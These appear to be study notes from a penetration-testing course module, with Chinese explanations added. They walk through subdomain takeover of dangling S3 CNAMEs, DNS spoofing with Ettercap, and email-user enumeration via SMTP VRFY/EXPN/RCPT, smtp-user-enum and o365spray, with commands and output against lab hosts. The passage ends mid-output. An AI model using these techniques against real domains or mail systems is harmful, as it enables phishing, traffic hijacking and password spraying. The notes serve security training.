sub.target.com. 60 IN CNAME anotherdomain.comThe domain name (e.g., sub.target.com) uses a CNAME record to another domain (e.g., anotherdomain.com). Suppose the anotherdomain.com expires and is available for anyone to claim the domain since the target.com's DNS server has the CNAME record. In that case, anyone who registers anotherdomain.com will have complete control over sub.target.com until the DNS record is updated.
Subdomain Enumeration
Before performing a subdomain takeover, we should enumerate subdomains for a target domain using tools like Subfinder. This tool can scrape subdomains from open sources like DNSdumpster. Other tools like Sublist3r can also be used to brute-force subdomains by supplying a pre-generated wordlist:
chaostudy@htb[/htb]# ./subfinder -d inlanefreight.com -v

        _     __ _         _
____  _| |__ / _(_)_ _  __| |___ _ _
(_-< || | '_ \  _| | ' \/ _  / -_) '_|
/__/\_,_|_.__/_| |_|_||_\__,_\___|_| v2.4.5
                projectdiscovery.io

[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[WRN] By using subfinder, you also agree to the terms of the APIs used.

[INF] Enumerating subdomains for inlanefreight.com
[alienvault] www.inlanefreight.com
[dnsdumpster] ns1.inlanefreight.com
[dnsdumpster] ns2.inlanefreight.com
...snip...
[bufferover] Source took 2.193235338s for enumeration
ns2.inlanefreight.com
www.inlanefreight.com
ns1.inlanefreight.com
support.inlanefreight.com
[INF] Found 4 subdomains for inlanefreight.com in 20 seconds 11 milliseconds
An excellent alternative is a tool called Subbrute. This tool allows us to use self-defined resolvers and perform pure DNS brute-forcing attacks during internal penetration tests on hosts that do not have Internet access.
Subbrute
chaostudy@htb[/htb]$ git clone https://github.com/TheRook/subbrute.git >> /dev/null 2>&1
chaostudy@htb[/htb]$ cd subbrute
chaostudy@htb[/htb]$ echo "ns1.inlanefreight.com" > ./resolvers.txt
chaostudy@htb[/htb]$ ./subbrute inlanefreight.com -s ./names.txt -r ./resolvers.txt

Warning: Fewer than 16 resolvers per process, consider adding more nameservers to resolvers.txt.
inlanefreight.com
ns2.inlanefreight.com
www.inlanefreight.com
ms1.inlanefreight.com
support.inlanefreight.com

<SNIP>
git clone https://github.com/TheRook/subbrute.git
这是从 GitHub 克隆 subbrute 这个子域名暴力破解工具的源码到本地。
>> /dev/null 2>&1
这部分是将标准输出 (stdout) 和标准错误 (stderr) 重定向到 /dev/null,即抑制所有输出,使终端不显示克隆过程中的信息
echo "ns1.inlanefreight.com" > ./resolvers.txt
这里是把 ns1.inlanefreight.com 写入 resolvers.txt 文件,作为自定义 DNS 解析服务器。
这个服务器将用于解析目标域名的子域,以确保查询不会被 DNS 反查或缓存污染影响。
./subbrute inlanefreight.com
运行 subbrute 工具,目标域名为 inlanefreight.com。
-s ./names.txt
这里 -s 选项指定子域名字典文件 names.txt,该文件应包含常见子域名(如 www、mail、vpn 等)。
-r ./resolvers.txt
这里 -r 选项指定 resolvers.txt 文件,表示使用你之前设置的 ns1.inlanefreight.com 作为 DNS 解析服务器。
Sometimes internal physical configurations are poorly secured, which we can exploit to upload our tools from a USB stick. Another scenario would be that we have reached an internal host through pivoting and want to work from there. Of course, there are other alternatives, but it does not hurt to know alternative ways and possibilities.
The tool has found four subdomains associated with inlanefreight.com. Using the nslookup or host command, we can enumerate the CNAME records for those subdomains.
chaostudy@htb[/htb]# host support.inlanefreight.com

support.inlanefreight.com is an alias for inlanefreight.s3.amazonaws.com
The support subdomain has an alias record pointing to an AWS S3 bucket. However, the URL https://support.inlanefreight.com shows a NoSuchBucket error indicating that the subdomain is potentially vulnerable to a subdomain takeover. Now, we can take over the subdomain by creating an AWS S3 bucket with the same subdomain name.

The can-i-take-over-xyz repository is also an excellent reference for a subdomain takeover vulnerability. It shows whether the target services are vulnerable to a subdomain takeover and provides guidelines on assessing the vulnerability.
DNS Spoofing
DNS spoofing is also referred to as DNS Cache Poisoning. This attack involves altering legitimate DNS records with false information so that they can be used to redirect online traffic to a fraudulent website. Example attack paths for the DNS Cache Poisoning are as follows:
-
An attacker could intercept the communication between a user and a DNS server to route the user to a fraudulent destination instead of a legitimate one by performing a Man-in-the-Middle (MITM) attack.
-
Exploiting a vulnerability found in a DNS server could yield control over the server by an attacker to modify the DNS records.
Local DNS Cache Poisoning
From a local network perspective, an attacker can also perform DNS Cache Poisoning using MITM tools like Ettercap or Bettercap.
To exploit the DNS cache poisoning via Ettercap, we should first edit the /etc/ettercap/etter.dns file to map the target domain name (e.g., inlanefreight.com) that they want to spoof and the attacker's IP address (e.g., 192.168.225.110) that they want to redirect a user to:
chaostudy@htb[/htb]# cat /etc/ettercap/etter.dns

inlanefreight.com      A   192.168.225.110
*.inlanefreight.com    A   192.168.225.110
Next, start the Ettercap tool and scan for live hosts within the network by navigating to Hosts > Scan for Hosts. Once completed, add the target IP address (e.g., 192.168.152.129) to Target1 and add a default gateway IP (e.g., 192.168.152.2) to Target2.

Activate dns_spoof attack by navigating to Plugins > Manage Plugins. This sends the target machine with fake DNS responses that will resolve inlanefreight.com to IP address 192.168.225.110:

After a successful DNS spoof attack, if a victim user coming from the target machine 192.168.152.129 visits the inlanefreight.com domain on a web browser, they will be redirected to a Fake page that is hosted on IP address 192.168.225.110:
In addition, a ping coming from the target IP address 192.168.152.129 to inlanefreight.com should be resolved to 192.168.225.110 as well:
C:\>ping inlanefreight.com

Pinging inlanefreight.com [192.168.225.110] with 32 bytes of data:
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64
Reply from 192.168.225.110: bytes=32 time<1ms TTL=64

Ping statistics for 192.168.225.110:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
These are a few examples of common DNS attacks. There are other more advanced attacks that will be covered in later modules.
Latest DNS Vulnerabilities
We can find thousands of subdomains and domains on the web. Often they point to no longer active third-party service providers such as AWS, GitHub, and others and, at best, display an error message as confirmation of a deactivated third-party service. Large companies and corporations are also affected time and again. Companies often cancel services from third-party providers but forget to delete the associated DNS records. This is because no additional costs are incurred for a DNS entry. Many well-known bug bounty platforms, such as HackerOne, already explicitly list Subdomain Takeover as a bounty category. With a simple search, we can find several tools on GitHub, for example, that automate the discovery of vulnerable subdomains or help create Proof of Concepts (PoC) that can then be submitted to the bug bounty program of our choice or the affected company. RedHuntLabs did a study on this in 2020, and they found that over 400,000 subdomains out of 220 million were vulnerable to subdomain takeover. 62% of them belonged to the e-commerce sector.
RedHuntLabs Study

Source: https://redhuntlabs.com/blog/project-resonance-wave-1.html
The Concept of the Attack
One of the biggest dangers of a subdomain takeover is that a phishing campaign can be launched that is considered part of the official domain of the target company. For example, customers would look at the link and see that the domain customer-drive.inlanefreight.com (which points to a nonexisting S3 bucket from AWS) is behind the official domain inlanefreight.com and trust it as a customer. However, the customers do not know that this page has been mirrored or created by an attacker to provoke a login by the company's customers, for example.
Therefore, if an attacker finds a CNAME record in the company's DNS records that points to a subdomain that no longer exists and returns an HTTP 404 error, this subdomain can most likely be taken over by us through the use of the third-party provider. A subdomain takeover occurs when a subdomain points to another domain using the CNAME record that does not currently exist. When an attacker registers this nonexistent domain, the subdomain points to the domain registration by us. By making a single DNS change, we make ourselves the owner of that particular subdomain, and after that, we can manage the subdomain as we choose.
What happens here is that the existing subdomain no longer points to a third-party provider and is therefore no longer occupied by this provider. Pretty much anyone can register this subdomain as their own. Visiting this subdomain and the presence of the CNAME record in the company's DNS leads, in most cases, to things working as expected. However, the design and function of this subdomain are in the hands of the attacker.
Initiation of Subdomain Takeover
| Step | Subdomain Takeover | Concept of Attacks - Category |
|---|---|---|
| 1. | The source, in this case, is the subdomain name that is no longer used by the company that we discovered. | Source |
| 2. | The registration of this subdomain on the third-party provider's site is done by registering and linking to own sources. | Process |
| 3. | Here, the privileges lie with the primary domain owner and its entries in its DNS servers. In most cases, the third-party provider is not responsible for whether this subdomain is accessible via others. | Privileges |
| 4. | The successful registration and linking are done on our server, which is the destination in this case. | Destination |
This is when the cycle starts all over again, but this time to trigger the forwarding to the server we control.
Trigger the Forwarding
| Step | Subdomain Takeover | Concept of Attacks - Category |
|---|---|---|
| 5. | The visitor of the subdomain enters the URL in his browser, and the outdated DNS record (CNAME) that has not been removed is used as the source. | Source |
| 6. | The DNS server looks in its list to see if it has knowledge about this subdomain and if so, the user is redirected to the corresponding subdomain (which is controlled by us). | Process |
| 7. | The privileges for this already lie with the administrators who manage the domain, as only they are authorized to change the domain and its DNS servers. Since this subdomain is in the list, the DNS server considers the subdomain as trustworthy and forwards the visitor. | Privileges |
| 8. | The destination here is the person who requests the IP address of the subdomain where they want to be forwarded via the network. | Destination |
Subdomain takeover can be used not only for phishing but also for many other attacks. These include, for example, stealing cookies, cross-site request forgery (CSRF), abusing CORS, and defeating content security policy (CSP). We can see some examples of subdomain takeovers on the HackerOne website, which have earned the bug bounty hunters considerable payouts.
Attacking Email Services
A mail server (sometimes also referred to as an email server) is a server that handles and delivers email over a network, usually over the Internet. A mail server can receive emails from a client device and send them to other mail servers. A mail server can also deliver emails to a client device. A client is usually the device where we read our emails (computers, smartphones, etc.).
When we press the Send button in our email application (email client), the program establishes a connection to an SMTP server on the network or Internet. The name SMTP stands for Simple Mail Transfer Protocol, and it is a protocol for delivering emails from clients to servers and from servers to other servers.
When we download emails to our email application, it will connect to a POP3 or IMAP4 server on the Internet, which allows the user to save messages in a server mailbox and download them periodically.
By default, POP3 clients remove downloaded messages from the email server. This behavior makes it difficult to access email on multiple devices since downloaded messages are stored on the local computer. However, we can typically configure a POP3 client to keep copies of downloaded messages on the server.
On the other hand, by default, IMAP4 clients do not remove downloaded messages from the email server. This behavior makes it easy to access email messages from multiple devices. Let's see how we can target mail servers.
Enumeration
Email servers are complex and usually require us to enumerate multiple servers, ports, and services. Furthermore, today most companies have their email services in the cloud with services such as Microsoft 365 or G-Suite. Therefore, our approach to attacking the email service depends on the service in use.
We can use the Mail eXchanger (MX) DNS record to identify a mail server. The MX record specifies the mail server responsible for accepting email messages on behalf of a domain name. It is possible to configure several MX records, typically pointing to an array of mail servers for load balancing and redundancy.
We can use tools such as host or dig and online websites such as MXToolbox to query information about the MX records:
Host - MX Records
[!bash!]$ host -t MX hackthebox.eu

hackthebox.eu mail is handled by 1 aspmx.l.google.com.
[!bash!]$ host -t MX microsoft.com

microsoft.com mail is handled by 10 microsoft-com.mail.protection.outlook.com.
DIG - MX Records
[!bash!]$ dig mx plaintext.do | grep "MX" | grep -v ";"

plaintext.do.           7076    IN      MX      50 mx3.zoho.com.
plaintext.do.           7076    IN      MX      10 mx.zoho.com.
plaintext.do.           7076    IN      MX      20 mx2.zoho.com.
[!bash!]$ dig mx inlanefreight.com | grep "MX" | grep -v ";"

inlanefreight.com.      300     IN      MX      10 mail1.inlanefreight.com.
dig mx plaintext.do
使用 dig(Domain Information Groper)工具查询 plaintext.do 域的 MX 记录。
mx 参数指定查询邮件交换记录(Mail Exchanger)。
| grep "MX"
过滤 dig 的输出,只显示包含 "MX" 的行。
dig 查询结果通常会包含很多信息,这一步是为了只关注 MX 相关的内容。
| grep -v ";"
-v 选项表示“取反”(invert match),即排除匹配 ";" 的行。
dig 的输出通常包含很多以 ; 开头的注释性内容,这一步用于去除这些无用的注释行,使最终结果更干净。
Host - A Records
[!bash!]$ host -t A mail1.inlanefreight.htb.

mail1.inlanefreight.htb has address 10.129.14.128
These MX records indicate that the first three mail services are using a cloud services G-Suite (aspmx.l.google.com), Microsoft 365 (microsoft-com.mail.protection.outlook.com), and Zoho (mx.zoho.com), and the last one may be a custom mail server hosted by the company.
This information is essential because the enumeration methods may differ from one service to another. For example, most cloud service providers use their mail server implementation and adopt modern authentication, which opens new and unique attack vectors for each service provider. On the other hand, if the company configures the service, we could uncover bad practices and misconfigurations that allow common attacks on mail server protocols.
If we are targetting a custom mail server implementation such as inlanefreight.htb, we can enumerate the following ports:
| Port | Service |
|---|---|
| TCP/25 | SMTP Unencrypted |
| TCP/143 | IMAP4 Unencrypted |
| TCP/110 | POP3 Unencrypted |
| TCP/465 | SMTP Encrypted |
| TCP/587 | SMTP Encrypted/STARTTLS |
| TCP/993 | IMAP4 Encrypted |
| TCP/995 | POP3 Encrypted |
We can use Nmap's default script -sC option to enumerate those ports on the target system:
[!bash!]$ sudo nmap -Pn -sV -sC -p25,143,110,465,587,993,995 10.129.14.128

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-27 17:56 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00025s latency).

PORT   STATE SERVICE VERSION
25/tcp open  smtp    Postfix smtpd
|_smtp-commands: mail1.inlanefreight.htb, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
MAC Address: 00:00:00:00:00:00 (VMware)
Misconfigurations
Email services use authentication to allow users to send emails and receive emails. A misconfiguration can happen when the SMTP service allows anonymous authentication or support protocols that can be used to enumerate valid usernames.
Authentication
The SMTP server has different commands that can be used to enumerate valid usernames VRFY, EXPN, and RCPT TO. If we successfully enumerate valid usernames, we can attempt to password spray, brute-forcing, or guess a valid password. So let's explore how those commands work.
VRFY this command instructs the receiving SMTP server to check the validity of a particular email username. The server will respond, indicating if the user exists or not. This feature can be disabled.
VRFY Command
[!bash!]$ telnet 10.10.110.20 25

Trying 10.10.110.20...
Connected to 10.10.110.20.
Escape character is '^]'.
220 parrot ESMTP Postfix (Debian/GNU)

VRFY root

252 2.0.0 root

VRFY www-data

252 2.0.0 www-data

VRFY new-user

550 5.1.1 <new-user>: Recipient address rejected: User unknown in local recipient table
EXPN is similar to VRFY, except that when used with a distribution list, it will list all users on that list. This can be a bigger problem than the VRFY command since sites often have an alias such as "all."
EXPN Command
[!bash!]$ telnet 10.10.110.20 25

Trying 10.10.110.20...
Connected to 10.10.110.20.
Escape character is '^]'.
220 parrot ESMTP Postfix (Debian/GNU)

EXPN john

250 2.1.0 john@inlanefreight.htb

EXPN support-team

250 2.0.0 carol@inlanefreight.htb
250 2.1.5 elisa@inlanefreight.htb
RCPT TO identifies the recipient of the email message. This command can be repeated multiple times for a given message to deliver a single message to multiple recipients.
RCPT TO Command
[!bash!]$ telnet 10.10.110.20 25

Trying 10.10.110.20...
Connected to 10.10.110.20.
Escape character is '^]'.
220 parrot ESMTP Postfix (Debian/GNU)

MAIL FROM:test@htb.com
it is
250 2.1.0 test@htb.com... Sender ok

RCPT TO:julio

550 5.1.1 julio... User unknown

RCPT TO:kate

550 5.1.1 kate... User unknown

RCPT TO:john

250 2.1.5 john... Recipient ok
We can also use the POP3 protocol to enumerate users depending on the service implementation. For example, we can use the command USER followed by the username, and if the server responds OK. This means that the user exists on the server.
USER Command
[!bash!]$ telnet 10.10.110.20 110

Trying 10.10.110.20...
Connected to 10.10.110.20.
Escape character is '^]'.
+OK POP3 Server ready

USER julio

-ERR

USER john

+OK
To automate our enumeration process, we can use a tool named smtp-user-enum. We can specify the enumeration mode with the argument -M followed by VRFY, EXPN, or RCPT, and the argument -U with a file containing the list of users we want to enumerate. Depending on the server implementation and enumeration mode, we need to add the domain for the email address with the argument -D. Finally, we specify the target with the argument -t.
[!bash!]$ smtp-user-enum -M RCPT -U userlist.txt -D inlanefreight.htb -t 10.129.203.7

Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )

 ----------------------------------------------------------
|                   Scan Information                       |
 ----------------------------------------------------------

Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... userlist.txt
Target count ............. 1
Username count ........... 78
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ inlanefreight.htb

######## Scan started at Thu Apr 21 06:53:07 2022 #########
10.129.203.7: jose@inlanefreight.htb exists
10.129.203.7: pedro@inlanefreight.htb exists
10.129.203.7: kate@inlanefreight.htb exists
######## Scan completed at Thu Apr 21 06:53:18 2022 #########
3 results.

78 queries in 11 seconds (7.1 queries / sec)
Cloud Enumeration
As discussed, cloud service providers use their own implementation for email services. Those services commonly have custom features that we can abuse for operation, such as username enumeration. Let's use Office 365 as an example and explore how we can enumerate usernames in this cloud platform.
O365spray is a username enumeration and password spraying tool aimed at Microsoft Office 365 (O365) developed by ZDH. This tool reimplements a collection of enumeration and spray techniques researched and identified by those mentioned in Acknowledgments. Let's first validate if our target domain is using Office 365.
O365 Spray
[!bash!]$ python3 o365spray.py --validate --domain msplaintext.xyz

            *** O365 Spray ***

>----------------------------------------<

   > version        :  2.0.4
   > domain         :  msplaintext.xyz
   > validate       :  True
   > timeout        :  25 seconds
   > start          :  2022-04-13 09:46:40

>----------------------------------------<

[2022-04-13 09:46:40,344] INFO : Running O365 validation for: msplaintext.xyz
[2022-04-13 09:46:40,743] INFO : [VALID] The following domain is using O365: msplaintext.xyz
Now, we can attempt to identify usernames.
[!bash!]$ python3 o365spray.py --enum -U users.txt --domain msplaintext.xyz

            *** O365 Spray ***

>----------------------------------------<

   > version        :  2.0.4
   > domain         :  msplaintext.xyz
   > enum           :  True
   > userfile       :  users.txt
   > enum_module    :  office
   > rate           :  10 threads
